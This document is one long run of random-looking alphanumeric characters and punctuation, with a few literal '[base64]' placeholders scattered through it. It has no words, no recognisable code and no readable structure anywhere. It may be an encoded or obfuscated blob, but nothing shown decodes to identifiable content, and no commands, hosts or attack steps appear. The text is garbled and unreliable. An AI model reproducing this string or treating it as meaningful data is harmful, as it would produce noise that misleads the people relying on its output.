7FXD15c53eYY1D88e463c28dX8|584aaF5BB34a0S575X05bZ52190K3ca274f6X1F8dB564D04YB71B95L31Dce3Z641294f46bD4f2b8cc81e755c939a31b75X4571e7ba3c273X1V9B72693,27De6M4c32398{779e1ffBF1e8dH872DZfab41985f75cD649a7ZF6fdc3X83466Fd821c555Z338fb4685abWZZZ2b53}472ed4fb52397*771X943c12B97b673e24ZBX2687W06ada4B651b8DFF5XZD48b21c8dY757D03Baac869X75Bca2XYYd11YB919Z7+23bY847Y749bb356Ya310afMFb1239Dd2#B7817YY276099{6a53YYZ263Ded63c544B1e83Yf953D23766Sf87X55a7Z+53eab4YDF51ZBe292Q86Ye9568Ddf9XF877dcNBb92D92F464defb84e55Zbc5Xd04a7fB825c459ZB455cUZ82e463d0[7591872F1568528a1;D80de54Z7e26Ba411B054Z22D97:369YD2fae1D90F56Bde38a71Ye13e668536Y4ZZ8BXB579ZfcYD1b86F05cZ2&63fac4bec27601695bd6de652b72792Wd7735926Z1X92b373e443BB1789ae70DZ3eYX1896XY64c73f5d[F83Y456d13fFB4680e34dZBX66bD03fY818Y5e19efc7aD6*2c22199F775d14f6a1Z90b172DD9BX61888XF688638aeZD7XF05YZ640a01689X7627c1F82X45ea9f4B8379Y}579d953B62e4Z!97Bd852Z1299YB466e14Bad18X53c62d239B2233Deb17Z732Y2{c38f757Z3eca569Z6e756bd2862YB4aaa5893ZZ39d838DY4Zc6FB34Y140a042b42X639ZJ97615Y8255X9736ZB3dB7ce7XF456D54279cb8Ye463Z8f7a01876XB{[base64]^942d563c52Za1c37De24ec0259f12709858c72195M77YD852b31b8aF9748e47Rb6889F85Fca496fD08def69D13aB2147df356ceeca5R733X35cZ73Za2QY71dc4Bbe85X2.a13DB51Z42f8fb768da44b02a8Y_073d14c66,96Zce48873561228DX96B2578YFZ97aX810D2385767ZBec54BB3452N47ae547b6254D_0ca2154B71e97Z3]cab#bb9f42D9a39993bYD275c95L2a1*1Y3158fZ4FD6a;99Z19528bF8972Z9e182fdf55B736Y3DY2ceb45c42958=179d74Z6ef7309d3cD143BDD484FY5cDB487FD190XY69ceFDYB1f84X656D0ed76d94Xae50c23Z71aa17B64bBD374Xfe74d655c2F94B[Y64e348771Y93FF72d046b9d45d96}[base64](079de54c72559a47aDD4Xbe2791FB6BD23DB71Y92B069ZBf7YB1691ff612885YDZZ92a654c43aa3157DF462ZD2998WbD22f57762795bd76e657712294Hb75e152b52d8f#96Fe0faaa238FF35edc36a61X8Fb7&09fffade8218X2D8D2Fa11B5089f695f597K983b8F15Xcb6YZY6cde588dZ633D265e21b54c160f567e1f8Y81e80FF6cY3f5a41c7Db467D63ba8%987fb119Yd340df799d4DZ325a411489a4Bb3ec9f^872dc446d2088Z164d74DYB2187BZ5Fd13Ba61b3Fc833933Y7cB522c165cf2da7X41dc55B7a39991483X84dc3XX4F=17cea44702099)56aDY45c02a86F5682F8cb4D385]06eZ836ad137Xed15D73d9Dc978e463Z2XYaa67c4XY54bc2652@3719949c22e92FD7bDD57B71f89f92X8F4fYX1D98H266ce38a8d197ab59c93fa81Y82F967d22e9d10D7345Z87D2Y5147eXZ58Z82699(c78D852b52d4b#d73D3ffb5278c}561D24dBB2696F16fdd47a3cf80ee16d535a1ca87X962d330fb56739F5ZBX38Y2c072XD4aB52D8FFD74da1059f858I973d14b88c12ecd2Dcf41BBF02996:370~f6F1183fd326bd877D779XB659ad340DF3FX153ZDI23bY81582ef8XX059Z626b01D8af764D13eab1885f25FZZ39Y61380XD5ac734a1+X7Be838b21F9dD675c740ad?[base64]!26BDB49Z3e069a2JfYX52bc1Y94B363d93bba275eb06FD149ae143eZ7N06D;Za6ZY7YF052D13e75c778e019ZZ359f_9719Y4Db5XX92S469DZ54b02956@675DF47YF1Y98B33ca7%7aef029962Z8625a5112491309041abK983Z0f966P59fc373e94BZY376eZ071d912c52X98O26a9346YXe78Yfc66X44DB7234ff36be044631980f96586#f7Yda81Z3fc69;868S888f461Z93572ab188524b92BY5BZ6ZX244Z33067B965d441ba2a89FB6eda_6a9228XO15fd54863XZ259231Z638b2c979XF51d03d74c674ed59cc2YY01339X254c1259FBY6BX3447b2e8dF876d84bb7d8619aG7741365de4BYB35Y2=f7ZX956c3309D@[base64]?460D93Y661785YD6cZZ384Bb857b75D96Ld46b352e5629BD441X081BZf5a826Y4T02Zeb4Bc33292=d6ZX255af2d48+1638F45b71c95F162DD4Bb62681FF6Dd7335F147Xf362D3XD9e1087X6B1RZ2999112Ff15776ffa3|d6bX5]4B42a8c[b78af&1b4228DFB6cD641af284e!260X04964XD81FZ67d835YY}b37ee56D08XD91783f455BZ356fcf80ea48Z2ff38FF77X346B4DZ8XO223c24cbf2B89+31eae41B8158eac3098=370ZD7BXY6824889ZZ878F15ZZBe99B+F30XBad11279d!37a9848B72da0;b67dfR0B11f47Q0628X4Dad19509938984681ba27Z659D6*F48B554f5306911YZ1a78Y051c33aY41081e45Zbe389XBZ6ZX551B5209Xf824d44Db9D891F31FDY4eY81840R063D449ad{f7fX915d230ae=a36F362ZZ3aa61674X75ac626Y4bf78DYV6c62199;36Bd5-1YFDB71?376d44eB71b97B0768a3Xa92492F467d333492088XY628032Y6Z788f3B1FZ2e9XN57e9Z4dBBX39cfe2YX949B5ea4Bf968X654ad278YM220D049b42341FX70d649B1ZF8ZFB5fd133Y61a78F011c23058Ra80f161cd27a0)972e85bc3e1Y7bb6be450Z32e98|2317a197927629bI8Y73Yb7F0299635d6114YF17fe955ZB3D5b~c7Yee(Fce38ab1775XF16773796be73D9?5b732Y0fa68df45B0238BV321e349681Y90FB5Dcc3b6316X0376acd34adZBDB3f60Z82Fa8Z67bX150c32854S67a9b5Bcc2BY3ff71a2;3b32c98fd6dd853bd1989V11fZF48b32240f268D335a41325FZ67d13d9F-a82a360BX3c98Z481e35Dc52XY6,87X994BbfX0a1MZ68X254be2a9YK9678F40YX2243~46f2D78YY1Y81fa18Z9375f19DZ405Fd436aa1379f4[ecd2d99-7829c5FBF35Y4126bX349c4DX53ee51B32d75X730ZF2fdd1851be5dF06Da6df4cXB8cZ7=0Y939abVB83F156cc3f9DD132XB5bccX6981182e357c3344ePf6DX74fB82a8YJ268X3fdBD1Z44F46dd93da82680FY19c7f3ac1c8dY764d633YD1c84F5LFc02e56-473e04fca3351(270e4(5Z53695~d69DB#c6d1B9aFD68DZ3cYZ2495af6FZX3D.66a8B9467Z943B21086ea6cc22DY7Z674a059bbe7Y6U6729b4ZBYFZ39d838X6215Yc734d368da546B1B91f372df1668298ZXX689436b0263DZ6FF6c=Ba0128ZY353Z92bYY174XY061Z426a0ZZ75ed4bc0e0Y3-668e2OXZ32X8D]724YDe6851F43F369cb4aB7ee40F1599245YX1882XY13c62X671c87X660ceXY73DX3ee5276018a3126BX94Dc0314B7a85U6FFY2K567X1209XVa51f050F264de134cB958XD5fd9f0Y01678F7649BXDae1173ed19c23Y98#d2df053B52F5BN27Dda55c3DX67Y03fD9fdYD2385N471a8faab134cFF68d23cY4cd80e821d641Y01Y42f554bf3b9B1732BB26862d6FY854X65Bbb338dFD75X6_02f3YbbB457BY1c96D554BF?6Y5@5Y71993Z8_16X,D6D=f81FB3069D643e275F22B64d13XDD2Fa81575.678DD50c8249dFX4ac431YFX855F489FB758Z3cB21493J0378938YY;f82fa56cfFZ9F1884f751c6389c1633bcF562^19bHc739959c5236aBZ68X754B32f9bZ466d83db02884FD5X9749a9154ZFB66ZZF45f:f85X766d3*Y5c1579F565ca3YY0ZF73e54aBD3591Sa2cB5XX5Bfa8f{17B9242b81a99)63D8F3eB01588V05cD5(2Y5108cfd5fD23e5fX8218X2DZ7XB9b1173f25f96e899V13YXD56c02a92bb6ed6)FB2259Bf96fD5.Yb3258a&020Y914741b5D96J3ba42B01Z86f65b247B9cc87FX7611f6YY81485e64Db8X495{32BX446723191FD26DZ4DBD268c.166dc4fa9198399#6a5K5a71993Z8K16e^D6dPF81FB3069d643e242X456d0&53eYB188524B7346dD86be8215aZ734Y14092|b78d862cf3ca91683F05DZY37Y4117eeb58Z5329F!Z79e653Z02d9aXY64d14f882779F25fBF3fa718731372X154B92Fa2fc6bDXZ5R22a69e350ceH7a6F871DX3XZ835Y2%f7Ze956Z3309dSY77e451be2B98M572df4Zb92693-050ZY37B5ee5BFY8fT17B9248B0F648!665d447ac2295XF5XD144B0D15Y93%09f3871ca7af052D13X75Z776XX4f8639Y8)281X35Bc02650D9127F1eb8DZ8c]264X35087d98af22bDX47B11B83YZ5fc7]0b3168XXZ61Z23X5dX651B1589aD340D63eYFUYYY2998@b70X659b322955Zb9e1*0b11F47:0628X4dad192Z9938983X77XX279433c6437cB522Z1629Dd67Y1b81f162BFe797107ZXF49Z231a2bc6ce551702d99FY73e4feaf2198,26XDF42BY1Z96fc6d873aT45b8Xf158d14268c989e810Z52BY5c475e351c1339BN37b994aZ2334DId7ZD653b31f8DH822D84aYD1b93f56Bce40Y91f92F06b6F35YX1a39eb5F803Z9Z1179f557D13755L6749c56BB2D9F[f6BX9#4B62Y4Bfb74e053be2892B364d246672893519cce3eY51e48a962c4f0b0#f7eF963Z72F99U932f8=Zc52753:580dd48c02290*474de46b02049FY689049abd78dff64dd39aa2593fe6Xc947b51f7Bb5FX9dfdabX61f8c2BBX3b74YD1Yb95Y95ce76117fD9~5c52493T66be154ae1d9057B4dcfbb81Y94FZ65DD3b631186FD63Z5435X1084a566D18fDYVc7Ze35Z7a2B99Z17aXY5B7537Y2116aX84cbf304Y1024DD4dbed88X)075D54Da7178f,0268739b7178fX963c63e5Z1284F755ZF309Z1676ec4XZ126a5Y985994cb42396W670X842bc1F97B56eD0FZaa268Ff960ZB3aad74d1F918c9375f128Xfa68d22XadZ784F05Y1e75Y9Nb72dd5c762795BD7ddc4BZ63094FZ66D6%d56F555|33e77e4831693ZZ.57211B2XD26d957d5315dSf83a455Z73X9d68c3ee_Zc589e6R776dd5680X1Y1U028dd436f319dff6fd957ab1B93b161da45B4d281ed6Zcbf3YZ@e3af959c5eea21484e450Z8U340df3fXD2861|093104982XF8e2395Kf26D64cae2D9aD123dc40BZ2Z91_1679638B2283FZ8U1a033b0X922Z15B7F2fY5I786f32a7c2D95ZX81XY54be264FU26aa34aBZ2c8cFZ26YF1a7a21639c,99d1278X151c33295N56Fde3BB72796D946X545e759D3*841ae1Bba4DZY(33Zdb6Xeb245dfc9dd811B954Z22048F76ede4DBX1B43F85X8Y4aad158dYB5cZX48a81082XY628032Y8Z778F0617b3BYY(481X14DBB3650cc3cac1X5BFY5aL8437cX956Z362B42d9YFY9Bf563DY3Z88|662dc49c7;09F32YFe821c055c74158(87Xe05fZZ%355146edc53B9ee91@a76e943B82Y8eR825aee754f388FY748B3bB11392ff368847a1?F86XZ21D537YF147YY42d66d386f25FZ9_a88e4131X9F983b9X#07aB937Y3}075_f9a?962X044B7284B99J6a5Q5a71993Z8L16X|db2&c7af1577F2fY5{786f32a7c35991585ea5YZ0XFY3fd6bX24872fb34a140e55089c261-667YY2bab1740D466d636a21Y57b769ZY,d46X58aeb2ea1188Ye040F25396ZF6X1374b739Z8229fFF6Bb010Z223669f3ee34487N884fe64D9f78Z2091ff6BY1@1b31457902F8f41ace51e8B2aZF3a73ac4bf04d94f469ZF38Y81a89ec5Zc635YX^ec01D649d3cX13e85XZ4fZ629a0(37YXB4bFD5YY1da791X7bZ22297fd66D648B71Y8aF463ZF3faf23833592D912B156B3FY5acf359eSe80ef52c22Z9cf82732B2YZ2a9F#56Xde50BF2292FZ6Zda4bbe1XD02d74YD4cac5ec9N23bY847a759b32198fe447DXY89X98bFD77acX552BF2Zcb5eDB144dBY27943385fe6bcb6Zc634abRD59d833YD1a98d13Xdd72e45X75259BFD7ZX92072318bf970d6)bYX2793|660d547ab2542ZB#47110Y51791Y858ZX30YF1c53Y564BX2ZY3K93XF254ZZ3197Z14Y83F0Y3+F7ce627Y6K1303bbcB558bb1d97d655Z01d9220b22787FF59Z941B2D523902f8F31a31d528BF8973c96]47bX1M9b92f91107db4I6BF239f]f74X44Y792D87F56Zd2FZ85BX2BZY6fda134ceb90F134B535Y1ca5ef060c02ZY4X141f35497D06f1475b82bY2146YZY7cDD2059F89Dfe41Z352YZ2989f53a9a4ZYDf029c86dZX1192#[base64])06eX2366570F0XY68dd43YZ1Z8efd60d03YYB1B87FZ5c|X6BB2eb8Yea9Z-74079X685X597F15fD63Z82BB28c727Z93bB5ea2390FD9Z2FYZX51X8bF8972Z9e182FDF55B736a3da2Zdb53b4eb9X|D72df40be3248d1Ra7716B0d484FY5ZDB487Fd182ea23D63fY9137Ba457BFf8YBRd7bX458BDF39B)179f04cb8e36ZD737de2059Z665M973d14b88c169W472ZZF8B81786F95ed447a110834aY7ZFXXa8Gd7fF161BDe9Y2!430f04Fbe39Y3|76FD9497Xdf92FY69DZ4cb62X88b46DZFfbY9198ff86aD249B7227XXD602784acZB91a562Z43eY6)F87X5LDBF3Y97N27Ydc5Y752e90BZ7BDB475Y218Fb76YX050b81945)171d03XB41484XX1aZZ42611387Y85Bd743B11b85B1FY99F9aa1472ec2962cf6ece70e25Z91ca37a443Y345b731669f{c7918781a8c?63b74X180e082f46XY3dc49e848XY5ZD6Ub44B11X8bf897X962ZF2Fc032a9137ff053cb2DY7*D7Xb8329f1D56Z362b42D9Yfa84F15ecb38Y5127fec59c633a0KD7ae754Z12e9B~875X24fBZ.Z86f371YY499B1481X162bb4cbe359fQb7ZDF57B93399Oa44e652B4248e]Z60d048B9f36Dda58913082fb68Z852BF2Z99Q673e04DBY2794[16eDB48B5228fFZ69d643B01d8Yda54c13f78X584198b-51Zcc42Y42390Z719c534a11a8Ye95BZX3Y66[F87e55a7ce79dR54B9D4Zbe359fWb7cDF57b93399VY26YFe855f487-773X048b4d383f95Bda477ed07ZXB58d141a01285F11Dc52f98#876F0Pd96ZF3Zdb7FX947Z1e090}668e7548bDD9ZFX76db416BF42D9Y39D3F7a71D7FFX6Ba2f4a5ND46f962cc369ec77ae21bce2DY71874ee:b94ff5f#64881ee85de6f_178e24ebf229aFZ76dc4D672995f767d14fa3138bFZ~06d:c6Z1D87X55F9ZD542e17B9f4fZ527a6134Y9Z4db5XXY1}a74de466f228YZ366D842c02993FF2Bcf47bc203ff55ZD54162XB56B65D9fD845e444X464D03dY5114X87f461!095;7819848be209F,Z439541b01d96[665D74ab6X285fe6add3bb1243FZ8]16X?Da2148Xa555cb2dYZ1950a250c935Y8&67cXF15BX309D|17B9647BF2057:Y69d452b42793B43d76X350bd5Zae2794f47eXB58c5329f[c79e653Z02D9a~774X14eBB2895[26Fdc49b6)680ed6ba44395Me7bdb5cZ3338F2X98;B77D54f8Y]471XF28c71992ff5Fe956Z3309d-a77e451BX2b98|572DF4Zb92693[06dda47b42171XB58D6MF7Z1bb0229ZB369d117692690V36FZD4764XD269332cbL45D,D83X564d1|[base64];B76e356Z93595:57d9B4dc1e26b{F79d751702096F877X41b6D208XF967D842ad1b94ba6ecc4cB5d059ZB5eD532abc94db5208D~6661781DF5996e595&X79X8O6c33592@Z7BD5!1b22048FY70db3dYZ1B43@06fD345Y71Y8eec646f4b5F1187F868D42X9e1686a151Z036a91470X8:9BY2850MB7fdc57c5308ZB86Xe045BX1Y8b&674df4FYY2896V05Z8839a7ZF8Xee5a91da79D987c2FB68L79a175089f6953671aa52XD5Bb5X19e;769X943B52B9b,3649042bdD785fe6Xd741Y61F84FY6dcbf3B52183F35dDB2F9F-935X75D7Z2eY4177fef58c63751I2709858BB2ZY1&567D649106D95b468X03cab1e83[21ZcaF6B6253deb69D546a71f7dX866d43e9aB080ef51ZF3395133Y9B5ac424Y4#F7Dd7]3c9dd8BP378D24bb02699f71Fcf48B41989F46FD935a31Y80B6ff9eFXacX7208d2ZBF3Z75ae1bba5B96ZF73]371X6a9f43359ba7ae351BD2D9ZF622db3DBZd689!56bZD40B31F7fF761c933a3118Za661Z5309f1Y75f357BZ3B551270XX4Y7631a5{27deb56b2DX9B{aZ81342c02289f42c8d43b5178dI374ZD43a61X56933292407bb4218e2Dd33758}87XX05fZZL355!47cdd14Z02aY1~F2YB3XZ59F895ff41B54BBZ2Z98F26bD43db3268eac42d447a51f47DD40a21Z77D781XB2d66d372Tf79bb3dbc36a7R76eX154Z5df70e149Z31c7Z2690d2&b7817B41e60DB65DZ4aa4233dee5Z8414ad198Zf761cbec9D^B33Z150bd2ZY7102ea32998[e58D838e24Z8ec734D370DY1c8X2793F868d34XB81483f669d539B4ce7Zfe56d0499d}D77F610Z12F571776e560ZY2e96^070b515BF296ba411b010Z327669F}Z79X685D750BD1Dc01c92U55FD539b8f291FB6XDY38B2ed67d4528Bf8972Ya7e0198625ba2Za6bd73db2173309YJD79d751792F8b}174ZX44Y82743ZZV57211a61892Y959ZF31b01D54Y661d03aYBd274ee647BV43dYY49de50ZYX191=769X8558cDX99@872X3]YBX2098fd638D164Fbc5BF519Z93Fa1208dc416Z72f681b84XX58Z0e99c)43DX053c9279d_338db4DB72297BB44af:Fb6F8319e359c,c76e642X561d74YY41Y7XFD}16XHd6D)F81fb3069d6751b7FBXF764;3Y0Oa4cBZ54Z9234f+17ZXY44B22696K068D2426B1D93b264DY4DB5258Xfc6d874Yaa208Ffd56ce38b6[Y7aF26399f9Y3{D4F88f594319Bdd4dXB57c829a1FF6YX856c01c48,271D351B51795B063d63cBZ1Y80f75DY1G1YB155790fd9c39Y3e557F05BZB29a9VB71X555BF2791+12aDY53be2X97FD79D3ffYF2894B343D64daa2341D74Ybb11711B85Z7*06dWZa91355d75aZB40a4I675e8af(c34531272DB53BD34Y2fc28d9476F2197?Y72X24Bb92a44f5638b48b72183Q15cZ93c_36088Z323cd3779b21FBX1eD13574YD1YB919BB2dY7DZ158221812395Mf447Dea57Z463B52e9Bfb8cFY75e541b72Y84fa5Xdd17b62093ff5dD7128cF977b01dbc4Fcc@53eYB4YDF51ZBe298%0469855BF329efc769X42b02b9bF76De03ab01493YF3871de7d1284fe15Z53b9d1c89c012Z039Y5173eX05YD0X770Y916b54Ybc364dfd73d554Z1f84aF871DD4f762a8Z%469ZFf982bb28c7618535ab+D8cf93082339Bd487F05ac42Z55]870a95DZ82Z91!b71e3497e23Y3fb71d34cYD2D8F*[base64]|680eeO8ZB2BY1107XD74fb5304YK473D543BD2694U53B9B45aff12Y9736D33d7f!284ed62d23X5c~d7Ba351ZF3c981282f35078319b*671XB47Z0259B{e6c9454Z32b8D,76bde4X85X58fF93b74e180X093f7366FDZ7BDB7dXF699Xd744X343e557d1%63Fac19B818ba2ca6db1481ee5bfa4cc532921Z89F663D03DYY1784F15ecb38Y5127fXZ59c633Y0%d7ae754Y41e8BI942X133YZ1979FY61d22DZD3e9D1571e328a2,F8DZ665B7309dfd87F461ZX3ba81582ef5cZ936a3107dXY57c4319X^b78e552BF?f89f674ad1ab94cc9&26D]07db6ef5ZFB90}27Z9349b1f749?778D74fYB1d44cd&67312abX43Ded63c544B1X83YX961Z2f9YZ1B75f456ce3399c34Z85f2912B4fFF75d756Z3fa4cfd659X51BY248ef61fD23Y731894F55Fd942Y6223DZ63191387aB320B71X8fea8a1B7YF24XZ0e5aaD742d81Z871F90OZ69d34dB7299d;D61DB|X53c05FBF659e154ebb5aed6aY3dc49e889Z4fdb02eacK834XD4F7b2ba4107cF15DB7269960BDe5{4b5234B!a6Yd6FFb41e93Q2738d4Fbb1D8dF775c939B1ZF91F7578339YYNb7ee95f7X41Y11786f44dc5e695+180DB4BB5e193[[base64]:B29da4870298bb767D24eYZd857B263d1f9BB2140?071d048Y4163Bcb5XD532abZ959X464BX36B017859e5DBD269Xcb16X94bc52D96(X70D94fB22Y48S767d048B23084Q21dZD46b21787F26DD733a21588f458D3edaa1983e753ZX31a41070e84XZ9e395@b2aec52712399Gc74X44dbbd99ZFZ72X14fY8204F9837974580B926Z558D5Oe47B453F42F681Xadc576X85Fbe89e4:f2de650BB26Y0(Y28X1516f248aF9689046ae1Z85fd1Xdb39b7133FFF62d348ac-e7DF063ZF33YXc878F15cZZ359b+d71F0|aba339fBX6dd94fc1df8FQ874e655BY2947f8668X4DYD1897|16fD84971ba59b967Y2db48B522Z1138Zf959fc58ce419b1175F42ece3F9e1672X429Y3108Xc734d366X31c55c261f668e2F9YF175dYF6DDX3db51183b56bZ73dB0LY80X4637F!841ae4dX254ZXX595Ub6dXZ5990e29D_Z76X7?eb02Ya0b74079X6851a8Z*61dcd43a52491Z81YD544YX1F46fa5ZD4399fZ9528Bf8973155G57bdd5Zc9&052N36ba457c02a94fc25D840791c8fP563D93f741789F35XD3F780eb4bF2346DDY71d849b2227e219D1386X056ba393DYY49a94Bbd376cY512b157bbFY33Y03fDZ4688F985FB6D8B3bb42092J166d5F3a4123aca44B6eeb4Z882X75ZZB3B9F,430cf2Ba4N060La74b6XF5cfb98=244b452BF1B95[576d3fbBY78c3ff65ZD4563153Df365d7459f198c4893cd31Y8e242XZ5698d13edd7ae426a8319f}b7BXY48702099R474dd43BF2745J260DX3Y66@96cZX4887^c71e049b9469eFXY812548Dfa9936Y0e254ed58c826a6Q86Xe54b73239ZQ827b955b6209Yd86ad04Yb71B8fcc2cd64082BB28c764ce108F118bF35Zd4325YGa83XF54c42FYY1470XX.9Z92897127ZX048B2224bfc6Y924fZ11X98.76Fe01676208YZZ@57211712488Z7_06D%Z6c}e80FY2f68d574D476e86297d03dYY17b6G881ee4XDF4dZ83894Ja7dD74db1306Y@Y7BDY52YX2065DF4cZYK370;fY21f5891fe9D32Y41e35XB5399XBY91a79f14DBFF195)37Xee4aZ0338DV367e6}28BZ431d065d75168188Xf06FDZ1365138ZF86a9133YD233Yc3fc69+89D?f89Y050c628a7144B9D4BZ430Y2c97Ddf57bc224Zd5Me7B1aB4D888fe60df4c83d586XX27DY43YD177FY85BZ3fcB01B7fe45ec4369Zd176F64ec4269F@080X255c1e26bD636dd1F58c55ZZ3349dHX69fa88@[base64]@XYDMDYF219Bd0^97615751789}33871DX4bb857b759cb457ab3208dfa99F99b~D87BZf562*161;375XF245dca69c96Bdd578cc5329F#Z79186YX350b040B9258aFY65YB25921049b62390fd9cXX67d434be2B98:572df4cb92693W06dDY47B4218efb68D542YF1Z89f663d03DYY1784F15Xcb38a5127fec59Z633a0?D7Ye754Z12e9b|875e232YZ1997d06fZ13YY7!789X171XY56bb2b96117bd746b9a0DD}544d5438B2494#53fd042b9238F=063DB3dB71D8Xc842af2d66{557D03d9D2794[16edb48B5228Ffc69D643b01d8YF764D13eYB1885f25fcc39a61380XD5ac734a1Ke7be855c22f9ZW976X350bd2Y97^471de4B9B1582L039Y645da4cc6DD8D~365X45188da86f562DB4BYY1c8ffb27d048Y61b3dY85Xc6%Z5e?Z85f156c631ac1672e154c73354DD1683-673e04dD628Y1-e6X(36dD646B42X69e350ZXN78YF764D15Yed6DD946YX1Y39e95Fc140adX436e251be37a7~678XB57832b95FX6Xdc5673fc35a22592ff6cd946b320Y94DB7158fYX5XD436b52259YB6Ycc44a9Nf39c2fb7Xeb58Z5329fIZ79X653c02dB65074249aFZ7Be81F71228aZ376DF49B31b44F75F983fYY1391ff1Ba4)f6f1658911481XX5bc835Y2*F7ZX956Z3459d2dc63297(772ed57B322955Zb9X1O0b11f47O070X1FBac1e95FF6Bdc3FB71993F96Y6eF15eZB38a5127Fec75d586f04XZ8O53eYB2e9b(875X24FBZ29b24c702096F877e41B6D1X86bf72DB45af1740f35B9437Y91391fa64D0FZa0188DF110Z62dY61233BZ27872e70Y91699H673e069c969X955c22a96d3}Z79X669d643B0398b}471d161da46B9178D]039b3209XD75ac734Y12Ybf31abZ272e84Yc9366Dbf6Bda47Z0308fN174X0!Zaf2894V765DB4X69f22b981b88f562ZF3ZY9169F34Y62037X75dBF3eYBe234e25Bc73Y98Oe81a750c22f93Gd28d951B2e99ZFB66X446b92546cfU875e265d23FYZ1986F360ZD3aY7149dXF68D535BF2Z99,673e04dBY2794M16eDB48b5228ffc69d643B01d8Yf764d13eYB1885f25Fcc39Y61380XD5Yc734a1Me7be855c22f9Z?976X333ad1Y98d154Z12X9BT875e24fbc2996.38cDX57c424a6;Z7Zd877e154Z01e98d34dba3871F461ce3Ba81582ef5cZ936a32c7Xf764Z44ebb2895+26Fdc49b62390fd6Yd744b11X8BF865d23Fac1986F360ZD3Ya71481ee5BZ835a2:F7ZX956c3309dOY77X451be2B98|572Z23ca92760ZD50BD2a97@471de4bB82592FF881D8F)920D63e84D693FD70dc3aB4dc7FF864Z939Y4ZZ558eFB7eeb58Z5329fSc79e653Z02d9aT774X16aFF71XBV2B2288Y|976YDffBD2Z86S463ce4Zae218DB96Dcf47YZ123cc5fe81ee5bc835a2Mf7Ze956c3309d%a77X451BX2b9821bbDF8fV567X6538YDZ8DF52Xe14aB41e86af62ZY-3B51f92fe5cD6f37ce747XX3069XZ59Z633Y0Wd7Ye754Z12e9BW875e24fbc2996M385eb5bB756X053BF1d979c1f8Zf966D340ad1a87f461ZX3Ba81582]B6bQd7FF92X67d441c4319X+b78X552bf2Z99{673e04DBY27B0)27BX848D23fYZ1986f360ZD3aa71481XX5bZ835Y2%F7ZX956c3309DTY77X451be2B98:572df4cB92693=06dDY47b4218XFB68D542YF1Z89F646Z02dabX467d441YX1B88f562cf3ZY91683F05dca53a51X8beb6dD343YD1D79)982XX53c32eY9136FDX5138759Ddc72e44Zb3268B[344BX2BY9e265d23FYZ1986f360cd3aY71481ee5BZ851a31Z89e973X04Dba2794-16eDB48b5228fFZ69D643b01d8YF764d13eYB1885F25Fcc39a61380ed5aZ734a1}X7be855Z22F9Z&976X350BD2Y97X761ZX4Z85f275e24fbc2996@370DD4Yb72491fe6Bd861F668X2F9YF175daf6ZD649B5138DB558d13dY2127DB059cb339aWd72ea?d96cf3cBF2Z99.673X04dba2794|16edb48b5228FFZ69d65FF466e0F7a71d7FFX6bY2F4B2217bf958Z341a31682ae62c43ca1@731BYf376X350BD2a97H471de4Bb82592FF6cd946B3208dFY67D441ZY648838ae108ffc3385369eD78Yf35Dc72F58]B73ac5fZ12F98+c71a74fb52dY4%06c97208beb92d4Id90fd6YD744b11e8bf865d23fYZ1986F360ZD3Ya71481ee5Bdd43b31d8dX979127XX353be39Y3ff6Xe1Y8H52d4c@274DZ43B61b939X218efb68d542YF1Z89F663d03dYY1784f15ecb38Z121Z335afX41d8aF77aX754c12e9BM875X24Fbc2996=370DD4YB724911a6ce552b248BY2D98:240BY27a5DX4Bce3bY81582ef5cZ936Y3107dea57Z4319XMB78e56X^375ef|6b62c8X!d7ab1G3B12a96FB6Bd6#9ab2292f3688c154ebb3eYB1885f25fZZ39a61380ed5Yc734a1SX7BX855c22F9cH992336XY72a97)471DX4Bb82592ff6Zd946b3208dFY67D441YX1b88f5871d3Zee69D7315d1Y89ed5ec33D99Z578X05FBXe69BJ57Ye95Y7431a0*078d654B02098B668dcfdBZ2699U563DDF8B51391XD19D748a5cd89f759D3335BKc7YY255cb3BY3K430F04fBX39Y3FF2BF1^5Z13190FX74D444aeda88S275d34e52d542af1c89F663D03daa1784F15eZB38a5127FXZ59c633a051bfe797107Ze151BZ37Y1FD7B9648BZdd8FJ576e652ac258ef76De048662392fc6aD035YX1389FZ5a8233Y5[c7XF21X67ea57c4319eIb78X552BF2c99=673X04Dba2794+16eDB48b53e9e4c87c02dB01d8Yf764D13Xab1885f25Fcc39a61380ed5ac750b052c43e73YZ1986_976e350bd2a97^471de4bb82592ff6cd946B320a9FB74X141D24Yb51X90F86bY94F832390F237B11e9Zd542c5329F]Z79e653c02d9YW774X14eBB2895I26Fdc65FY6cX6FDYD2385*471Y8faY8218df262ZDW0a21989ea5F83@Z45B235Y2Vf7ZX956c3309dUY77X451BX2B98@572DF4Zb92693R0891X90}Y21D147Y92895cc1Xcc45B11686f124c63Dad[X83b266c840a5}b35bef77YX754c12e9b;875e24FBZ2996#370DD4YB72491fe6bD845b21F8ZF9821c40F066Z847b4XB3dXX568F42ab157FX710c32B641080X1567aR36XZX75B7F073X04dba2794*16Xdb48B5228fFZ69d643b01d8Yf764D13eYB1885f2821b87ec5ZZ742acV877eab1:X3655G6749c4Dc53099:B73e6)4ZYde8cFB68D752bbD999F867X24ZB6BX41YX1b88f562cf3ZY91683F05Dca37a4117Xeb58Z5329F@c95f597S983B8f15XX14Xbb2895{26FDZ49B62390fd6aD744B11e8BF865D23Fac35d6114YZD3aa71481XX5bc835a2(f7ce956Z3309DKY77X451BX2b982ac0df9cJB6FX045BFda93U968cf4D681D87FZ6bdcF6Y71583F365cd35adZB7Df112ZD3BY6K885X5RdBX2c54(57DX851Z32B9eBZ6DDB4f702193GY74X051b42Z8e[86X8c3cB5208f971a87f461ce3BY81582ef5ZZ936Y3107Dea57Z4319XUB78X56X127ZDY54732399FB7aX71e702391FZ6adb45b01X97bd71cf4fb8d35Zf759c7{0ab1b7cX75F9ZFZYD1775ef2c89X87a1583e1V9Z624Y3:c2YDF45713194fc749254BYd998f871X243ba1d95fd1Bd143a6188fF95bd1439X,c83X9fb7eeb58Z5329F;Z79e653Z02D9a&774e14XBB2895L26Fdc49#664X23e6a2793F563DDF8YZ178df16bc745601286a764c2405BQc7YY252c82YYZ{8839d4dc92DY1127Ydf57156092!269d4536dHc7YD52F78fb68d542af1c89f663d03daa1784F15XZB38Y5127Fec59c64faf5d98d13Xc12X9b]875X24FBZ2996P370dd4YB72491FX6bd845b21f8Z15b6F12aYD1Y87F461ZX3BY81582ef5cc936Y3107Dea57c4319e&b781YY0][base64]#974X253bd2896Lf35e947Z7304Bd456Z3256a2D89+371D49bf8203Fbe359546B0:X88c5226BXX5Bc835Y2*f7ce956c3309D,Y77e451BX2B98M572df4cb942Y2508BZ431B4218efb68d542YF1c89F663d03DYY1784f15XZB38a5127FJ8a9X41DY0(D7Ye754Z